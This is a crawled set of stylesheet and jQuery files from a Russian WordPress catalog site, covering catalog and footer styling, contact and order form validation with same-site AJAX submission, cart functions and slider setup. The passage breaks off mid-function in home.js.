.rs-17 .rs-catalog .pagination{
	margin-top: 0;
	margin-bottom: 10px;
}
.rs-17 .rs-catalog .pagination > .active > a{
	background-color: #2196f3;
	border-color: #2196f3;
	color: #fff;
	box-shadow: 0 0 9px rgba(0, 0, 0, 0.2) inset;
}
.rs-17 .rs-catalog .select2-container .select2-selection--single {
    height: 34px;
}
.rs-17 .rs-catalog .select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height: 34px;
	color: #424242;
}
.rs-17 .rs-catalog .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 100%;
}
.rs-17 .rs-catalog .priceFilterBody  .form-group {
    max-width: 30%;
    float: left;
}
.rs-17 .rs-catalog .priceFilterBody  .btn {
   background-color: #bdc3c7;
   color: #fff;
   text-shadow: 0 1px 0 #abb0b4;
   font-weight: 600;
   border: none;
   padding: 7px 12px;
}
.rs-17 .rs-catalog .priceFilterBody .sp {
    padding: 5px;
}
.rs-17 .rs-catalog .mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
	background-color: rgba(78, 198, 127, 0.5) !important;
	width: 8px;
}
.rs-17 .rs-catalog .mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{
	width: 8px;
}
.rs-17 .rs-catalog .panel-bottom{
	margin-top: 15px;
}
.rs-17 .rs-catalog .panel-bottom-block{
	padding-left: 0;
	padding-right:0;
}
.rs-17 .rs-catalog .panel-bottom .panel-bottom-block+.panel-bottom-block{
	padding-left: 15px;
}
.rs-17 .rs-catalog .panel-bottom-block .btn{
	width: 100%;
	font-weight: 600;
	padding: 6px 12px;
}
.rs-17 .rs-catalog .panel-bottom-block .btn-default{
	background-color: #bdc3c7;
    color: #fff;
    text-shadow: 0 1px 0 #abb0b4;
    border: none;
    padding: 7px 12px;
}
@media (max-width: 1199px){
	.rs-17 .rs-catalog .priceFilterBody  .form-group{
		width: 100%;
		max-width: none;
	}
	.rs-17 .rs-catalog .priceFilterBody .sp{
		display: none;
	}
}
@media (max-width: 991px){
	.rs-17 .rs-catalog .priceFilterBody  .form-group{
		width: 50%;
		padding-left: 5px;
		padding-right: 5px;
	}
	.rs-17 .rs-catalog .panel-bottom .panel-bottom-block+.panel-bottom-block{
		padding-left: 0;
	}
	.rs-17 .rs-catalog .panel-bottom-block .btn{
		margin-bottom: 10px;
	}
}
@media (max-width: 767px){
	.rs-17 .rs-catalog .product-filter  .pull-left,
	.rs-17 .rs-catalog .product-filter .pull-right{
		float: none!important;
		text-align: left;
	}
	.rs-17 .rs-catalog .change-view{
		margin-top: 10px;
	}
	.rs-17 .rs-catalog .categoryProduct{
		margin-left: -15px;
		margin-right: -15px;
	}
	.rs-17 .rs-catalog .category-footer p{
		text-align: left;
	}
	
}
@media (max-width: 480px){
	.xsResponse .product-item {
		width: 100% !important;
	}
	.rs-17 .rs-catalog .list-view .product-image {
		display: block;
		float: none;
		max-height: 500px;
		max-width: 100%;
		overflow: hidden;
		padding-right: 0;
		text-align: center;
	}
	.rs-17 .rs-catalog .list-view .product{
		padding-right: 0;
	}
	.rs-17 .rs-catalog .list-view h4,
	.rs-17 .rs-catalog .list-view .description,
	.rs-17 .rs-catalog .list-view h4,
	.rs-17 .rs-catalog .list-view .price,
	.rs-17 .rs-catalog .list-view .action-control,
	.rs-17 .rs-catalog .list-view .description p {
		text-align: center;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.interchemical.ru/wp-content/themes/catalog/css/block-css/rs-footer.css
body_size: 895
content:
.rs-17 .rs-footer{
	padding-top: 40px;
	background: url("../../img/bg_footer.jpg") no-repeat center #f2f2f2;
	background-size: cover;
}
.rs-17 .rs-footer .footer-block{
	margin-bottom: 10px;
}
.rs-17 .rs-footer .footer-block .btn{
	color: #fff;
	border: 1px solid #fff;
	font-size: 24px;
	text-transform: uppercase;
	padding: 15px 25px;
	border-radius: 0;
	padding: 13px 48px;
	margin-bottom: 25px;
}
.rs-17 .rs-footer .footer-block.right-bl{
	padding-left: 35px;
}
.rs-17 .rs-footer .footer-block h4{
	font-size: 20px;
	font-weight: 400;
	padding-bottom: 10px;
	margin-bottom: 20px;
	margin-top: 0;
	color: #fff;
}
.rs-17 .rs-footer ul{
	padding: 0;
	margin: 0;
	list-style: none;
}
.rs-17 .rs-footer ul a{
	-webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all  0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    transition:all 0.3s ease-out;
}
.rs-17 .rs-footer .info-list li{
	margin-bottom: 22px;
}
.rs-17 .rs-footer .info-list li a{
	font-size: 14px;
	color: #fff;
}
.rs-17 .rs-footer .info-list li a:hover,
.rs-17 .rs-footer .info-list li a:focus{
	color: #2196f3;
	text-decoration: none;
}
.rs-17 .rs-footer .contacts-list li{
	margin-bottom: 10px;
	color: #fff;
}
.rs-17 .rs-footer .contacts-list li a{
	font-size: 14px;
	color: #fff;
}
.rs-17 .rs-footer .contacts-list li i{
	padding-right: 7px;
	color: #fff;
}
.rs-17 .rs-footer .contacts-list li a:hover,
.rs-17 .rs-footer .contacts-list li a:focus{
	color: #337ab7;
	text-decoration: none;
}
.rs-17 .rs-footer .link-underline{
	text-decoration: underline;
}
.rs-17 .rs-footer .footer-bottom{
	padding-top: 25px;
	padding-bottom: 15px;
	min-height: 57px;
	border-top: 1px solid rgba(255,255,255,.3);
	
}
.rs-17 .rs-footer .social-list{
	display: inline-block;
	margin-right: 70px;
}
.rs-17 .rs-footer .social-list li{
	display: inline-block;
	vertical-align: middle;
	margin-right: 15px;
}
.rs-17 .rs-footer .social-list li a{
	position: relative;
    display: inline-block;
    vertical-align: middle;
	text-align: center;
	color: #e3e3e3;
}
.rs-17 .rs-footer .social-list li:first-child a:before{
	content: "";
	display: inline-block;
	width: 15px;
	height:  15px;
	background: url("../../img/ru_flag.png") no-repeat center;
	margin-right: 10px;
	vertical-align: middle;
}
.rs-17 .rs-footer .social-list li:nth-child(2) a:before{
	content: "";
	display: inline-block;
	width: 15px;
	height:  15px;
	background: url("../../img/en_flag.png") no-repeat center;
	margin-right: 10px;
	vertical-align: middle;
}

.rs-17 .rs-footer .social-list li a i.fa-vk{
	margin-left: -1px;
}
.rs-17 .rs-footer .copyright{
	padding-top: 5px;
}
.rs-17 .rs-footer .copyright,
.rs-17 .rs-footer .dev{
	font-size: 14px;
	color: #fff;
}
.rs-17 .rs-footer .dev:hover{
	text-decoration: none;
}
.rs-17 .rs-footer .right-block{
	padding-bottom: 10px;
}
.rs-17 .rs-footer .dev img{
	vertical-align: initial;
	padding-left: 3px;
	margin-bottom: 0;
}
@media (max-width: 991px){
	.rs-17 .rs-footer .footer-block{
		float: none;
		display: inline-block;
		vertical-align: top;
		margin-left: -4px;
	}
}
@media (max-width: 767px){
	.rs-17 .rs-footer .copyright,
	.rs-17 .rs-footer .right-block{
		float: none!important;
		text-align: center;
	}
	.rs-17 .rs-footer .social-list,
	.rs-17 .rs-footer .dev{
		display: block;
	}
	.rs-17 .rs-footer .social-list{
		margin-top: 10px;
		margin-bottom: 10px;
	}
	.rs-17 .rs-footer .footer-block{
		text-align: center;
	}
	.rs-17 .rs-footer .footer-block.right-bl{
		padding-left: 15px;
	}
	.rs-17 .rs-footer .social-list{
		margin-right: 0;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.interchemical.ru/wp-content/themes/catalog/js/common.js
body_size: 2777
content:
$(document).ready(function () {

    $('.btn-quickview').on('click', function () {
        var id = $(this).attr('data-id');
        $("#product-details-modal .modal-content").empty().load("/wp-content/themes/catalog/ajax_archives.php?id=" + id);

    });

	var contactsForm = $('#contactsForm');
	if(contactsForm.length > 0){
		contactsForm.validate({
			rules: {
                contacts_name: {
						required: true,
						minlength: 2
					   },

                contacts_email: {
						required: true,
						email: true
					   },

                contacts_phone: {
						required: true,
						minlength: 6
					   }
				},
				messages: {
                    contacts_name: {
							required: "Введите свое имя",
							minlength: "Длина должна быть больше 2-х символов"
						},
                    contacts_email: {
							required: "Введите email",
							email: "Введите корректный email"
						},
                    contacts_phone: {
							required: "Введите телефон",
							minlength: "Введите корректный телефон"
							
						}
				}
		});
	}
	
   $('#contactsFormBtn').on('click', function (event) {
		if(contactsForm.valid() == true){
        event.preventDefault();

			$('#loader_img').show();
			var phone = $('#contactsForm input[name=phone]').val();
			var contacts_name = $('#contactsForm input[name=contacts_name]').val();
			var contacts_email = $('#contactsForm input[name=contacts_email]').val();
			var contacts_phone = $('#contactsForm input[name=contacts_phone]').val();       
			var contacts_message = $('#contactsForm textarea[name=contacts_message]').val();
			$.ajax({
				type: 'POST',
				data: {
					phone: phone,
					contacts_email: contacts_email,
					contacts_name: contacts_name,
					contacts_phone: contacts_phone,
					contacts_message : contacts_message,
					modeJs: 'contactFormMain'
				},
				dataType: 'json',
				success: function (result) {
					$('#contactsForm .success').addClass('bg-success').append(result.message);
					$('#loader_img').hide();
					contactsForm.trigger('reset');
				}
			});
			return false;
		} else return false;
    });
	
	
	var footerContacts = $('#footer-contacts');
	if(footerContacts.length > 0){
		footerContacts.validate({
			rules: {
                footer_contacts_name: {
						required: true,
						minlength: 2
					   },
                footer_contacts_phone: {
						required: true,
						minlength: 6
					   }
				},
				messages: {
                    footer_contacts_name: {
							required: "Введите свое имя",
							minlength: "Длина должна быть больше 2-х символов"
						},

                    footer_contacts_phone: {
							required: "Введите телефон",
							minlength: "Введите корректный телефон"
							
						}
				}
		});
	}
	
   $('#footerContactsBtn').on('click', function (event) {
		if(footerContacts.valid() == true){
        event.preventDefault();

			$('#loader_img').show();
			var phone = $('#footer-contacts input[name=phone]').val();
			var footer_contacts_name = $('#footer-contacts input[name=footer_contacts_name]').val();
			var footer_contacts_phone = $('#footer-contacts input[name=footer_contacts_phone]').val();       
			var footer_contacts_message = $('#footer-contacts textarea[name=footer_contacts_message]').val();
			$.ajax({
				type: 'POST',
				data: {
					phone: phone,
					footer_contacts_name: footer_contacts_name,
					footer_contacts_phone: footer_contacts_phone,
					footer_contacts_message : footer_contacts_message,
					modeJs: 'footerContacts'
				},
				dataType: 'json',
				success: function (result) {
					$('#footer-contacts .success').addClass('bg-success').append(result.message);
					$('#loader_img').hide();
					footerContacts.trigger('reset');
				}
			});
			return false;
		} else return false;
    });
	

	var formMain = $('#formMain');
	if(formMain.length > 0){
		formMain.validate({
			rules: {
				form_name: {
						required: true,
						minlength: 2
					   },
				
				form_email: {
						required: true,
						email: true
					   },
			   
				form_phone: {
						required: true,
						minlength: 6
					   }
				},
				messages: {
						form_name: {
							required: "Введите свое имя",
							minlength: "Длина должна быть больше 2-х символов"
						},
						 form_email: {
							required: "Введите email",
							email: "Введите корректный email"
						},
						form_phone: {
							required: "Введите телефон",
							minlength: "Введите корректный телефон"
							
						}
				}
		});
	}
	
	$('#formMainBtn').on('click', function (event) {
		if(formMain.valid() == true){
        event.preventDefault();

			$('#loader_img').show();
			var phone = $('#formMainBtn input[name=phone]').val();
			var form_name = $('#formMain input[name=form_name]').val();
			var form_email = $('#formMain input[name=form_email]').val();
			var form_phone = $('#formMain input[name=form_phone]').val();       
			var form_message = $('#formMain textarea[name=form_message]').val();
			$.ajax({
				type: 'POST',
				data: {
					phone: phone,
					form_email: form_email,
					form_name: form_name,
					form_phone: form_phone,
					form_message : form_message,
					modeJs: 'formMain'
				},
				dataType: 'json',
				success: function (result) {
					$('#formMain .success').addClass('bg-success').append(result.message);
					$('#loader_img').hide();
					formMain.trigger('reset');
				}
			});
			return false;
		} else return false;
    });
	
	
    $('#fastOrdeer').on('submit', function (event) {
        event.preventDefault();

        $('#loader_img').show();
        var data = $('#fastOrdeer').serialize();

        var name_order_author = $('#fastOrdeer input[name=name_order_author]').val();
        var email_order_author = $('#fastOrdeer input[name=email_order_author]').val();
        var message_order_author = $('#fastOrdeer textarea[name=message_order_author]').val();
        var product_link = $('#product-page input[name=product_link]').val();
        var product_name = $('#product-page input[name=product_name]').val();
        var quantity = $('#product-page select[name=quantity] option:selected').val();
        var size = $('#product-page select[name=size] option:selected').val();
        var color = $('#product-page .color-details .selected').attr('data-color');

        $.ajax({
            type: 'POST',
            data: {
                email_order_author: email_order_author,
                name_order_author: name_order_author,
                message_order_author: message_order_author,
                quantity: quantity,
                product_name: product_name,
                product_link: product_link,
                color: color,
                size: size,
                modeJs: 'fastOrder'
            },
            dataType: 'json',
            success: function (result) {
                $('#fastOrdeer').empty().append('<div class="success bg-success text-center">');
				$('#fastOrdeer .success').append(result.message);
                $('#loader_img').hide();
            }
        });
        return false;
    });

   /* $('#orderCartForm').on('submit', function (event) {
        event.preventDefault();

        $('#loader_img').show();
        var data = $('#fastOrdeer').serialize();

        var name_author = $('#orderCartForm input[name=name_author]').val();
        var phone_author = $('#orderCartForm input[name=phone_author]').val();
        var message_author = $('#orderCartForm textarea[name=message_author]').val();

        $.ajax({
            type: 'POST',
            data: {
                phone_author: phone_author,
                name_author: name_author,
                message_author: message_author,
                modeJs: 'orderCartForm'
            },
            dataType: 'json',
            success: function (result) {
                $('#orderCartForm').empty().append(result.message);
                $('#loader_img').hide();
            }
        });
        return false;
    });*/
	
	var subscribeForm = $('#subscribeForm');
	if(subscribeForm.length > 0){
		subscribeForm.validate({
			rules: {
				email_subscribe_author: {
						required: true,
						email: true
					   }
				},
				messages: {
						email_subscribe_author: {
							required: "Введите свой email",
							email: "Введите корректный email"
						}
						 
				}
				
		});
	}
	
	$('#subscribeFormBtn').on('click', function (event) {
		if(subscribeForm.valid() == true){
			event.preventDefault();

			$('#loader_img').show();
			var phone = $('#subscribeForm input[name=phone]').val();
			var email_subscribe_author = $('#subscribeForm input[name=email_subscribe_author]').val();

			$.ajax({
				type: 'POST',
				data: {
					phone: phone,
					email_subscribe_author: email_subscribe_author,
					modeJs: 'subscribeForm'
				},
				dataType: 'json',
				success: function (result) {
					$('#subscribeForm').empty();
					$('#block-subscribe .success').addClass('bg-success').append(result.message);
					$('#loader_img').hide();
				}
			});
			return false;
		} else return false;
    });
	
	
	var FormMainBanner = $('#FormMainBanner');
	if(FormMainBanner.length > 0){
		FormMainBanner.validate({
				rules: {
					name_author: {
							required: true,
							minlength: 2
						   },
					
					email_author: {
							required: true,
							email: true
						   },
				   
					phone_author: {
							required: true,
							minlength: 6
						   }
					},
				messages: {
							name_author: {
								required: "Введите свое имя",
								minlength: "Длина должна быть больше 2-х символов"
							},
							 email_author: {
								required: "Введите свой email",
								email: "Введите корректный email"
							},
							phone_author: {
								required: "Введите свой телефон",
								minlength: "Введите корректный телефон"
								
							}
					}
			});
		}
		
	$('#contactFormMainBanner').on('click', function (e) {
		if(FormMainBanner.valid() == true){
			e.preventDefault();

			$('#loader_img').show();
			
			var phone = $('#FormMainBanner input[name=phone]').val();
			
			var name_author = $('#FormMainBanner input[name=name_author]').val();

			var email_author = $('#FormMainBanner input[name=email_author]').val();
			
			var phone_author = $('#FormMainBanner input[name=phone_author]').val();

			var message_author = $('#FormMainBanner textarea[name=message_author]').val();

			$.ajax({
				type: 'POST',
				data: {
					phone: phone,
					email_author: email_author,
					name_author: name_author,
					phone_author : phone_author,
					message_author: message_author,
					modeJs: 'contactFormMainBanner'
				},
				dataType: 'json',
				success: function (result) {
					$('#FormMainBanner').empty().append('<p class="success bg-success text-center">');
					$('#FormMainBanner .success').empty().append(result.message);
					$('#loader_img').hide();
				}
			});
			return false;
		} else return false;
    });
	
	
	var FormMainBanner2 = $('#FormMainBanner2');
	if(FormMainBanner2.length > 0){
		FormMainBanner2.validate({
			rules: {
				name_author2: {
						required: true,
						minlength: 2
					   },
				
				email_author2: {
						required: true,
						email: true
					   }
				},
				messages: {
						name_author2: {
							required: "Введите свое имя",
							minlength: "Длина должна быть больше 2-х символов"
						},
						email_author2: {
							required: "Введите свой email",
							email: "Введите корректный email"
						}
						 
				}
		});
	}
	
	$('#contactFormMainBanner2').on('click', function (e) {
		if(FormMainBanner2.valid() == true){
			e.preventDefault();

			$('#loader_img').show();
			var phone = $('#FormMainBanner2 input[name=phone]').val();
			
			var name_author2 = $('#FormMainBanner2 input[name=name_author2]').val();

			var email_author2 = $('#FormMainBanner2 input[name=email_author2]').val();
		   
			var message_author2 = $('#FormMainBanner2 textarea[name=message_author2]').val();

			$.ajax({
				type: 'POST',
				data: {
					phone : phone,
					email_author2: email_author2,
					name_author2: name_author2,
					message_author2: message_author2,
					modeJs: 'contactFormMainBanner2'
				},
				dataType: 'json',
				success: function (result) {
					$('#FormMainBanner2').empty().append('<p class="success bg-success text-center">');
					$('#FormMainBanner2 .success').empty().append(result.message);
					$('#loader_img').hide();
				}
			});
			return false;
		}
    });
	
	
	var FormMainBanner3 = $('#FormMainBanner3');
	if(FormMainBanner3.length > 0){
		FormMainBanner3.validate({
			rules: {
				name_author3: {
						required: true,
						minlength: 2
					   },
				
				
				phone_author3: {
						required: true,
						minlength: 6
					   }
				},
				messages: {
						name_author3: {
							required: "Введите свое имя",
							minlength: "Длина должна быть больше 2-х символов"
						},
						phone_author3: {
							required: "Введите свой телефон",
							minlength: "Введите корректный телефон"
						},
						 
				}
		});
	}
	
	$('#contactFormMainBanner3').on('click', function (e) {
		if(FormMainBanner3.valid() == true){
			e.preventDefault();

			$('#loader_img').show();
			
			var phone = $('#FormMainBanner3 input[name=phone]').val();
			
			var name_author3 = $('#FormMainBanner3 input[name=name_author3]').val();

			var phone_author3 = $('#FormMainBanner3 input[name=phone_author3]').val();
		   
			var message_author3 = $('#FormMainBanner3 textarea[name=message_author3]').val();

			$.ajax({
				type: 'POST',
				data: {
					phone : phone,
					phone_author3: phone_author3,
					name_author3: name_author3,
					message_author3: message_author3,
					modeJs: 'contactFormMainBanner3'
				},
				dataType: 'json',
				success: function (result) {
					$('#FormMainBanner3').empty().append('<p class="success bg-success text-center">');
					$('#FormMainBanner3 .success').empty().append(result.message);
					$('#loader_img').hide();
				}
			});
			return false;
		}else return false;
    });
	
	var contactForm = $('#contact-form');
	if(contactForm.length > 0){
		contactForm.validate({
			rules: {
                contact_name_author: {
						required: true,
						minlength: 2
					   },

                contact_email_author: {
						required: true,
						email: true
					   },

                contact_phone_author: {
						required: true,
						minlength: 6
					   }
				},
				messages: {
                    contact_name_author: {
							required: "Введите свое имя",
							minlength: "Длина должна быть больше 2-х символов"
						},
                    contact_email_author: {
							required: "Введите email",
							email: "Введите корректный email"
						},
                    contact_phone_author: {
							required: "Введите телефон",
							minlength: "Введите корректный телефон"
							
						}
				}
		});
	}
	
	$('#contactFormBtn').on('click', function (e) {
		if(contactForm.valid() == true){
			e.preventDefault();

			$('#loader_img').show();
			
			var phone = $('#contact-form input[name=phone]').val();
			
			var contact_name_author = $('#contact-form input[name=contact_name_author]').val();

			var contact_email_author = $('#contact-form input[name=contact_email_author]').val();
		   
			var contact_phone_author = $('#contact-form input[name=contact_phone_author]').val();

			$.ajax({
				type: 'POST',
				data: {
					phone : phone,
					contact_name_author: contact_name_author,
					contact_email_author: contact_email_author,
					contact_phone_author: contact_phone_author,
					modeJs: 'contactForm'
				},
				dataType: 'json',
				success: function (result) {
					$('#contact-form .success').empty().addClass('bg-success').append(result.message);
					$('#loader_img').hide();
					contactForm.trigger('reset');
				}
			});
			return false;
		}
    });
	
	var orderForm = $('#order-form');
	if(orderForm.length > 0){
		orderForm.validate({
			rules: {
                order_name: {
						required: true,
						minlength: 2
					   },

                order_email: {
						required: true,
						email: true
					   },

                order_phone: {
						required: true,
						minlength: 6
					   }
				},
				messages: {
                    order_name: {
							required: "Введите свое имя",
							minlength: "Длина должна быть больше 2-х символов"
						},
                    order_email: {
							required: "Введите email",
							email: "Введите корректный email"
						},
                    order_phone: {
							required: "Введите телефон",
							minlength: "Введите корректный телефон"
							
						}
				}
		});
	}
	
	$('#orderFormBtn').on('click', function (e) {
		if(orderForm.valid() == true){
			e.preventDefault();

			$('#loader_img').show();
			
			var phone = $('#order-form input[name=phone]').val();
			
			var order_name = $('#order-form input[name=order_name]').val();

			var order_email = $('#order-form input[name=order_email]').val();
		   
			var order_phone = $('#order-form input[name=order_phone]').val();
			
			var order_message = $('#order-form textarea[name=order_message]').val();

			$.ajax({
				type: 'POST',
				data: {
					phone : phone,
					order_name: order_name,
					order_email: order_email,
					order_phone: order_phone,
					order_message: order_message,
					modeJs: 'orderCartForm'
				},
				dataType: 'json',
				success: function (result) {
					$('#order-form').empty().append('<p class="success bg-success text-center">');;
					$('#order-form .success').empty().append(result.message);
					$('#loader_img').hide();
					
				}
			});
			return false;
		}
    });
	
	//$('#modal-product .close').on('click', function (e) {
	//		e.stopPropagation()
	//	e.preventDefault();
		
			 //location.reload();
			
	//});
});




function addBascetSection(id) {

    // $('.modal').modal('hide');
    //$('#ModalOrderSection').modal('show');

    var product_link = $('#modal-product input[name=product_link]').val();
    var quantity = $('#modal-product select[name=quantity] option:selected').val();
    var size = $('#modal-product select[name=size] option:selected').val();
    var color = $('#modal-product .color-details .selected').attr('data-color');

    $.ajax({
        type: 'POST',
        data: {
            id: id,
            quantity: quantity,
            color: color,
            size: size,
            modeJs: 'addBascetSection'
        },
        dataType: 'json',
        success: function (result) {
			
            $('#modal-product .success').empty().addClass('bg-success').html('Товар успешно добавлен в корзину');
            $('#loader_img').hide();
			
        }
    });
    return false;
}

function addBascet(id) {

    var product_link = $('#product-page input[name=product_link]').val();
    var quantity = $('#product-page select[name=quantity] option:selected').val();
    var size = $('#product-page select[name=size] option:selected').val();
    var color = $('#product-page .color-details .selected').attr('data-color');

    $.ajax({
        type: 'POST',
        data: {
            id: id,
            quantity: quantity,
            color: color,
            size: size,
            modeJs: 'addBascetSection'
        },
        dataType: 'json',
        success: function (result) {
			setTimeout(function(){
				location.reload();
			}, 1000);
            $('#product-page .success').empty().html('Товар успешно добавлен в корзину');
            $('#loader_img').hide();
			
        }
    });
    return false;
}

function fastOrder(id) {

    // $('.modal').modal('hide');
    //$('#ModalOrderSection').modal('show');

    var product_link = $('#modal-product input[name=product_link]').val();
    var quantity = $('#modal-product select[name=quantity] option:selected').val();
    var size = $('#modal-product select[name=size] option:selected').val();
    var color = $('#modal-product .color-details .selected').attr('data-color');

    $.ajax({
        type: 'POST',
        data: {
            id: id,
            quantity: quantity,
            color: color,
            size: size,
            modeJs: 'addBascetSection'
        },
        dataType: 'json',
        success: function (result) {
            $('#modal-product .success').empty().html('Ваш заказ успешно оформлен!');
            $('#loader_img').hide();
        }
    });
    return false;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.interchemical.ru/wp-content/themes/catalog/js/home.js
body_size: 3295
content:
$(document).ready(function() {

   /*==================================
     Parallax
     ====================================*/


    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        // Detect Mobile User // No parallax
        $('.parallaximg').addClass('ismobile');

    } else {
        // All Desktop 
        $(window).bind('scroll', function (e) {
            parallaxScroll();
        });

        function parallaxScroll() {
            var scrolledY = $(window).scrollTop();
            var sc = ((scrolledY * 0.3)) + 'px';
            $('.parallaximg').css('marginTop', '' + ((scrolledY * 0.3)) + 'px');
        }
		
    }
	
	/*==================================
     Slick
     ====================================*/

if ($('.rs-slider-container').length > 0) {
	$('.rs-slider-container').not('.slick-initialized').slick({
		infinite: true,
		slidesToShow: 1,
		speed: 800,
		dots: true,
		autoplay: true,
		lazyLoad: 'ondemand',
		cssEase: 'cubic-bezier(0.845, 0.045, 0.355, 1)'
	});
}	
	
/*==================================
     OwlCarousel
     ====================================*/
if ($('.reviews-slider').length > 0) {
        $(".reviews-slider").owlCarousel({
            items: 1,
			margin: 10,
            lazyLoad: true,
            autoplay: false,
            loop: true,
            dots: false,
            nav: false,
            responsiveClass: true,
			autoHeight:true, 
            responsive: {
                0: {
                    items: 1,
					lazyLoad: true,
					autoplay: false,
					loop: true,
					dots: false,
					nav: false,
					responsiveClass: true,
					autoHeight:true
                }
            }
        });
		 $("a.reviews-next").click(function () {
            $(".reviews-slider").trigger('next.owl.carousel');
        });
        $("a.reviews-prev").click(function () {
            $(".reviews-slider").trigger('prev.owl.carousel');
        });
}


if($("#team-slider").length > 0){
		$("#team-slider").owlCarousel({ 
			items: 5,
			pagination	: false,	
			nav:true,
			margin: 30,
			navText: [
			  "<span class='team-slider-left'><i class=' fa fa-angle-left '></i></span>",
			  "<span class='team-slider-right'><i class=' fa fa-angle-right'></i></span>"
			],
			responsive: {
					0: {
						items: 1
					},
					544: {
						items: 2
					},
					768: {
						items: 3
					},
					992: {
						items: 4
					},
					1200: {
						items: 5
					}
			}
		});
	}

function customPager(obj) {
	var pagination = obj.find('.owl-dots');
	obj.find('.owl-next').remove();
	obj.find('.owl-prev').remove();
	if(pagination.hasClass('disabled')){
		return;
	}
	pagination.after("<div class='owl-next'><i class='fa fa-angle-right'></i>  </div>");
    pagination.before("<div class='owl-prev'><i class='fa fa-angle-left'></i> </div>");
}

	
	var logosSlider = $("#logos-slider");
	if(logosSlider.length > 0){
		logosSlider.owlCarousel({ 
			items: 6,
			nav:false,
			dots: true,
			autoplay: true,
			margin: 30,
			responsive: {
					0: {
						items: 1
					},
					480: {
						items: 2
					},
					544: {
						items: 3
					},
					768: {
						items: 4
					},
					992: {
						items: 5
					},
					1200: {
						items: 6
					}
			},
			onInitialized: function(){customPager(logosSlider)},
			onResized: function(){customPager(logosSlider)}
		});
		
		$("#logos-slider .owl-next").click(function () {
        logosSlider.trigger('next.owl.carousel');
		});
		$("#logos-slider .owl-prev").click(function () {
			logosSlider.trigger('prev.owl.carousel');
		});
	}
	
	
	var latestProductSlider = $("#product-slider");
	if(latestProductSlider.length > 0){
		latestProductSlider.owlCarousel({
			items: 4,
			dots: true,
			nav: false,
			lazyLoad: true,
			responsiveClass:true,
			responsive: {
					0: {
						items: 1
					},
					544: {
						items: 2
					},
					992: {
						items: 3
					},
					1200: {
						items: 4
					}
			},
			onInitialized: function(){customPager(latestProductSlider)},
			onResized: function(){customPager(latestProductSlider)}
		});
		$("#product-slider .owl-next").click(function () {
        latestProductSlider.trigger('next.owl.carousel');
		});
		$("#product-slider .owl-prev").click(function () {
			latestProductSlider.trigger('prev.owl.carousel');
		});
	}
	
	var similarProductSlider = $("#similar-product-slider");
	if(similarProductSlider.length > 0){
		similarProductSlider.owlCarousel({
			items: 5,
			dots: true,
			nav: false,
			lazyLoad: true,
			responsiveClass:true,
			responsive: {
					0: {
						items: 1
					},
					480: {
						items: 2
					},
					768: {
						items: 3
					},
					992: {
						items: 4
					},
					1200: {
						items: 5
					}
			},
			onInitialized: function(){customPager(similarProductSlider)},
			onResized: function(){customPager(similarProductSlider)}
		});
		$("#similar-product-slider .owl-next").click(function () {
        similarProductSlider.trigger('next.owl.carousel');
		});
		$("#similar-product-slider .owl-prev").click(function () {
			similarProductSlider.trigger('prev.owl.carousel');
		});
	}

  	
	// search-btn, search-close
	$(".search-btn").on('click', function (e) {
        $('.search-full').addClass("active"); //you can list several class names 
        e.preventDefault();
    });

    $('.search-close').on('click', function (e) {
        $('.search-full').removeClass("active"); //you can list several class names 
        e.preventDefault();
    });
	
	
	 
	// Product Details Modal Change large image when click thumb image
    $(".modal-product-thumb a").click(function () {
        var largeImage = $(this).find("img").attr('data-large');
        $(".product-largeimg").attr('src', largeImage);
        $(".zoomImg").attr('src', largeImage);
    });
	
	
	
	// product details color switch
    $(".swatches li").click(function () {
        $(".swatches li.selected").removeClass("selected");
        $(this).addClass('selected');
    });
	
    $(".product-color a").click(function () {
        $(".product-color a").removeClass("active");
        $(this).addClass('active');

    });

    // Modal thumb link selected
    $(".modal-product-thumb a").click(function () {
        $(".modal-product-thumb a.selected").removeClass("selected");
        $(this).addClass('selected');

    });
	
	
	// customs select by select2
    // $("select").minimalect(); // REMOVED with  selct2.min.js
	$(function(){	
		if($('select.form-control').length > 0){
			$('select.form-control').select2();
		}
	});
	
	
	//NekoAnim
	$(function(){	
		if($('.activateAppearAnimation').length > 0){
			nekoAnimAppear();
			$('.reloadAnim').click(function (e) {
				$(this).parent().parent().find('img[data-nekoanim]').attr('class', '').addClass('img-responsive');
				nekoAnimAppear();
				e.preventDefault();
			});
		}
	});
	
	//checkbox modal
	$(function(){
		$('input[type="checkbox"].agreement-check').prop('checked',false);
		$('button.modal-btn').prop('disabled',true);
		$('input[type="checkbox"].agreement-check').on('change',function(){
			if(this.checked){
				$('button.modal-btn').attr('disabled',false);
			}else{
				$('button.modal-btn').prop('disabled',true);
			}
		});
	});
	
	
	//scroll up
	$(function(){
		$(window).scroll(function(){		
			if($(this).scrollTop()>200){
				$("#button-up").fadeIn();			
			}else{
				$("#button-up").fadeOut();
			}		
		});
		$("#button-up").click(function() {
		$("body,html").animate({scrollTop:0},800);
		});
	});
	

	$(function(){
		if($('.smoothscroll').length > 0){
			$(".smoothscroll").mCustomScrollbar({
				advanced: {
					updateOnContentResize: true

				},

				scrollButtons: {
					enable: false
				},

				mouseWheelPixels: "100",
				theme: "dark-2"

			});
		
		}
	});
	
	//fancybox
	$(function(){	
		if($('[data-fancybox]').length > 0){
		$('[data-fancybox]').fancybox({
					loop : true,
					infobar : false,
					toolbar  : true,
					
					buttons : [
						'close'
					],
					thumbs : {
						autoStart : true
					}
					});
		}
	});
	
	// cart quantity changer sniper
	$(function(){
		if($(".quanitySniper").length > 0){
			$(".quanitySniper").TouchSpin({
				buttondown_class: "btn btn-link",
				buttonup_class: "btn btn-link"
			});
		}
	});
	
	
	// product-carousel
	$(function(){
		if($('#product-carousel').length > 0){
			$('#product-carousel').carousel({
				interval: false,
				wrap: false,
				keyboard: false,
				pause: 'null'
			});
			$('#product-carousel').carousel('pause');
			
			// zoom product
			var productHeight = $('#product-carousel .product-carousel-item').height();
			var productWidth = $('#product-carousel .product-carousel-item').width();
			
			$('#product-carousel .product-carousel-item a').each(function(){
